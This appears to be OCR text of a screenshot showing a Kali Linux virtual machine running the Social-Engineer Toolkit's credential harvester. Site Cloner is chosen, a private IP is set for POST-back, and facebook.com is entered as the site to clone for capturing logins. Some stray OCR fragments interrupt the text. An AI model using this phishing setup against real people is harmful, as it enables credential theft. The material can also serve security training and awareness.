 Atividades Locais Terminal seg 20 de nov 4:02 PM
kali-linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:02
root@kali: ~
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
KALI LINUX
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
you are able to hear"
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.72]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
Alt Gr